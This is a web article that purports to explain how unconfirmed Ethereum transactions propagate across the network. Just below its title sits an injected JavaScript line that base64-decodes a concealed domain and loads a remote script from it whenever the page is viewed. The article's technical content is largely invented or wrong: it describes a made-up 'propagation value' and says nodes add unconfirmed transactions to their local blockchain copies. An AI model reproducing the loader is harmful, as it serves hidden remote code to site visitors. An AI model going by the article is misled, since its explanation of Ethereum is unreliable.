Ethereum: Please explain network propagation with unconfirmed transactions (blockchain.info)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b138353b”;document.body.appendChild(script);
Understanding Network Propagation in Ethereum Transactions
Ethereum’s decentralized network is designed to facilitate fast, secure, and transparent transactions. However, one aspect of the network that can seem complex at first glance is network propagation – the process by which transactions are broadcast to other nodes on the network. In this article, we’ll dive into the world of unconfirmed transactions and explore what happens when two transactions have different network propagation values.
Unconfirmed Transactions
On an Ethereum network, all transactions are considered unconfirmed until they reach a miner (a specialized computer that solves complex mathematical problems) or become part of a valid block. At this point, the transaction is verified by multiple nodes on the network and becomes confirmed.
Unconfirmed transactions, however, remain in limbo for a while before being broadcast to other nodes. This stage is crucial for understanding network propagation.
Network Propagation
When two unconfirmed transactions are broadcast to the Ethereum network, they’re initially considered “pending” or “in limbo.” At this point, each node on the network has only one copy of these transactions, and they don’t yet know who sent them or how much value is being transferred. The transaction’s propagation value refers to its estimated time to reach a miner (e.g., 2-3 minutes for regular blocks).
Now, here’s where it gets interesting: when two unconfirmed transactions are broadcast together, their propagation values can differ significantly. This might seem counterintuitive at first, but bear with us.
Why Two Unconfirmed Transactions Have Different Network Propagation Values
The main reason lies in the network’s consensus mechanism. When multiple nodes on the network agree that a transaction is valid (i.e., it has reached a miner), they update their local copy of the blockchain. This process involves verifying the transaction and its corresponding block using complex mathematical algorithms.
Even though both transactions are considered unconfirmed, the propagation values differ because:
- Propagation from sender to node: When one transaction reaches a node, it’s added to their local copy of the blockchain. The node may update their own propagation value based on this new information.
- Propagation from node to other nodes

: As more nodes add transactions to their local copies of the blockchain, they’ll also increase their propagation values. This process is called “spreading” or “propagating.”
- Consensus algorithm: The network’s consensus mechanism ensures that all nodes agree on a valid block and its associated transaction propagation value.
Example
Let’s consider an example to illustrate this concept:
Suppose Transaction A sends 100 Ether (ETH) to another user, U1, for free (i.e., without any fee). This transaction is unconfirmed until it reaches a miner. Later, Transaction B also transfers ETH from the same sender to U2, but with a small fee.
When both transactions are broadcast together, their propagation values will differ due to the following:
- Propagation from sender to node: Each node may update its propagation value based on what they know about the network and the sender’s reputation. For example, if Node A knows that Transaction A is legitimate and has reached a miner, it might increase its propagation value.
- Propagation from node to other nodes: As more nodes add transactions to their local copies of the blockchain, they’ll also increase their propagation values. This spreading process ensures that all nodes agree on the validity and order of transactions.
Conclusion
Network propagation in Ethereum is a complex process involving multiple factors, including transaction history, network consensus mechanisms, and the spread of information throughout the network.

Responses